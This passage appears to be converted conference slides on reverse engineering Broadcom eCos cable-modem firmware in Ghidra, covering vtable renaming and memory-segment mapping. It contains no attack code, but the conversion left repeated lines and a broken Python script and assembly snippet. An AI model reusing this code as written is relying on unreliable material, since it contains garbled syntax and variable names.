

- By looking at the function names observed in logging calls, we see the "classname::function name" nomenclature, which indicates usage of C++.
- Wrote a script that goes over all the 'PTR FUN' labels and checks the function name, if the function name follows the C++ naming convention, it will rename the label to class\_name::vftable.

#### • Results !

BcmEcosMessageOueue::vftable

 $XREF[3]:$ 

BcmEcosMessageOueue: 8082 ~BcmEcosMessageOueue:808 ~BcmEcosMessageOueue:808



• Super useful to observe class inheritance and extensions



### **Firmware Analysis** / Some Stats

- **ASKEY**: 54667 functions identified by Ghidra, 3179 auto-renamed with the script, 1972 identified with eCos FIDB (5151 functions identified, which is close to 10% of the binary that was identified).
- **Netgear**: 50138 functions identified by Ghidra, 2603 autorenamed with the script, 1972 identified with eCos FIDB (4575 functions identified, which is close to 10% of the binary that was identified).

### **Firmware Analysis / Recap**

- We have a firmware image properly loaded in Ghidra
- We identified all standard eCos library functions
- We auto-renamed a good chunk of Broadcom's functions
- We identified and renamed  $C++$  vtables.
- We have a good understanding of memory mappings

# **MEMORY MAPPING**

Let's map the memory. Ideally we want to know the location of:

- any vector (interrupt vectors, exception vectors, virtual vector table, etc)
- **.text** segment
- **.data** segment
- **.bss** segment
- **stack**
- **heap**

Sadly we don't have enough time to cover this today. If you want all the gory details, go to <https://ecos.wtf/>.

### **Memory Mapping / .text**

**.text** is easy to find, it's your load address :)

In our case: 0x80004000

## **Memory Mapping / .data**

In Broadcom firmwares, the **.data** segment always starts with the string "*bcm0*".



Given that the **.data** segment is at the end of the firmware file, it ends with a large amount of null bytes.

### **Memory Mapping / .data**

```
DEFAULT LOAD ADDRESS = 0x80004000fp = open(sys.array[1], 'rb')s = fp.read()fp.close()
data_start_offset = s.find(b"\x00\x00\x00\x00bcm0\x00\x00\x00\x00")
data end offet = s.find(b''\x00'' * 2000)
data start = DEFAULT LOAD ADDRESS + data start offset
data end = DEFAULT LOAD ADDRESS + data end offset
print(" data_start: {:0x}".format(data_start))
print("__data_end: {:0x}".format(data_end))
```
This action is executed by the **hal\_zero\_bss** function.

This action is executed by the **hal\_zero\_bss** function.

```
## hal_zero_bss
## Zero bss. Done in assembler to be optimal rather than using memset,
## which would risk zeroing bss while using it.
FUNC_START(hal_zero_bss)
   --snip--
   la a0, bss_start # start of bss
    la a1,__bss_end # end of bss
    andi a2, a0, mips_regsize-1 # is bss aligned?
   bne a^2, zero, 1f \overline{a} # skip word copy
   nop
   --snip--
```
This action is executed by the **hal\_zero\_bss** function.



This action is executed by the **hal\_zero\_bss** function.



We discovered that hal zero bss always starts at the same offset (0x80004854), regardless of the firmware vendor.

This is due to the way eCos compilation works and the fact that hal zero bss is defined before eCos packages or external libraries.

Given an arbitrary firmware file, we should be able to auto-identify the start and end locations of the .bss section by seeking to that offset and matching on the instructions setting registers \$a0 and \$a1.

We discovered that hal zero bss always starts at the same offset (0x80004854), regardless of the firmware vendor.

This is due to the way eCos compilation works and the fact that hal zero bss is defined before eCos packages or external libraries.

Given an arbitrary firmware file, we should be able to auto-identify the start and end locations of the .bss section by seeking to that offset and



We discovered that hal zero bss always starts at the same offset (0x80004854), regardless of the firmware vendor.

This is due to the way eCos compilation works and the fact that hal zero bss is defined before eCos packages or external libraries.

Given an arbitrary firmware file, we should be able to auto-identify the start and end locations of the .bss section by seeking to that offset and



We initially identified the stack start address by executing this command from the CM shell of a live device:



The first task is tStartup and its dedicated stack zone starts at 0x81753c48, which is the lowest address of the list.



tStartup is always the first thread to be created on the Broadcom platform. Therefore, this thread's stack base address will be the system's stack base address.

### **Memory Mapping / stack**

The launch of tStartup is performed by calling cyg\_thread\_create:



### **Memory Mapping / stack**

The launch of tStartup is performed by calling cyg\_thread\_create:



### **Memory Mapping / stack**

The launch of tStartup is performed by calling cyg\_thread\_create:



We can auto-identify the stack start address of any Broadcom firmware by following these steps:

- identifying the string "tStartup" in the binary
- cross-reference that string to a location where it is loaded into register \$a3
- from there, match instructions setting register \$t3 value. That value is the stack start address.

It may not be obvious, but the heap start address (*0x81b52570*) is precisely the address where the .bss section ends :)

```
CM> cd HeapManager
CM/HeapManager> stats
BcmHeapManager basic statistics:
       Initial heap size: 104528528 bytes
             Free memory: 75084260 bytes
          Largest block: 74433844 bytes
               Low water: 74433844 bytes
               Node size: 12 bytes
      Nodes on free list: 17
     Nodes on alloc list: 103276
             Alloc fails: 0 (not enough memory)
              Free fails: 0 (invalid memory pointer)
        Region[0] start = 0x81b52570Region[0] end = 0x87f01ff4 (with overhead)
```
# **Memory Mapping / big picture**

#### Putting everything together.

python3 memory map.py firmware.decompressed.bin .text start: 0x80004000 .text end: 0x80e20ae0 .text length: 0xe1cae0 .data start: 0x80e20ae4 .data end: 0x81011a00 .data length: 0x1f0f1c .bss\_start: 0x816168c8 .bss end: 0x81b52570 stack start: 0x81753c48 stack end: 0x81757c48

Source: [https://github.com/ecos-wtf/recos/memory\\_map.py](https://github.com/ecos-wtf/recos/memory_map.py)

